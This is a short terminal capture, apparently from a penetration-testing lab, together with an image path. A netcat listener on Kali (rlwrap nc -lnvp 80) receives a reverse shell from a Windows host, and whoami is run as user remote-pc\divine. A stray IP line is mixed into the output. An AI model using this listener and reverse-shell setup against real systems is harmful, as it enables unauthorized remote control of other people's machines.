 ┌──(root㉿kali)-[/home/kali/windows-tools]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.216.199] 51801
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\Users\divine>whoami
192.168.216.199
whoami
remote-pc\divine
C:\Users\divine>